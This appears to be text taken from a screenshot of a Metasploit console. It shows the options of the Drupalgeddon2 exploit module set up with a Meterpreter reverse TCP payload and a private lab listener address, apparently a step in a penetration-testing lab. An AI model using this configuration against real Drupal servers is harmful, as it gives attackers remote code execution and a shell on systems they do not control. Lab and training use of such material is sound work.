 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.1.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)